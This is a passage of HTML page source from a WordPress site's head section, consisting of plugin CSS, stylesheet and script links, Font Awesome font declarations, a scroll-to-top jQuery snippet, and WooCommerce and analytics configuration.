rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-5.css?ver=1748848005' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-gallery-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/e5zrb4en/fqxeg.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10602-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-10602.css?ver=1748915256' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1811-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1811.css?ver=1750074013' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='happy-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/f10shndw/789m.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1833-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1833.css?ver=1750073161' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-quick-view-for-woocommerce-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/css/main.min.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://worldtradecentrekl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-default-style-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-kiko-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-stylesheet-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/k1ldw1w6/789m.css" media="all"/>
<style id='bridge-stylesheet-inline-css' type='text/css'>
.page-id-10602.disabled_footer_top .footer_top_holder, .page-id-10602.disabled_footer_bottom .footer_bottom_holder { display: none;}
</style>
<!-- <link rel='stylesheet' id='bridge-woocommerce-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-print-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-style-dynamic-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/dpy4q83e/4isth.css" media="all"/>
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.page-id-13705 .chat[data-v-0508ea6e] .sc-chat-window, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-launcher, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-open-icon, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-closed-icon,
.page-id-13741 .chat[data-v-0508ea6e] .sc-chat-window, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-launcher, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-open-icon, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-closed-icon {
display: none;
}
.q_icon_list {
margin-bottom: 7px;
}
.foot-terms{
display:flex;
gap:70px;
}
@media only screen and (max-width:760px)
{
.foot-terms{
gap:50px;
}
.footer_top .column_inner>div:not(.qode_separator_widget) {
margin: 0 0 5px!important;
}
}
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/14s4xy8b/fnsau.css" media="all"/>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/95csnmtd/fnsau.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<!-- <link rel='stylesheet' id='cf7cf-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-elementor-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-mega-menu-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://worldtradecentrekl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/6w8kbkjq/hd2ll.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<!-- <link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746715641' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpc-filter-everything-css' href='https://worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/css/filter-everything.css?ver=1.7.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://worldtradecentrekl.com/wp-content/uploads/cache/filter-everything/3154300620ffe17b5279c9ed1455e351.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/77dpi5p4/fnsau.css" media="all"/>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/7aclx7g9/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/eit96kvd/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4" id="layerslider-utils-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4" id="layerslider-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4" id="layerslider-transitions-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/worldtradecentrekl.com","hash_tracking":"false","v4_id":"G-19ZTZ3HP6L"};/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/2xxuy2md/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/worldtradecentrekl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/21gzzty/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/7xs6idgb/fnsb8.js' type="text/javascript"></script>
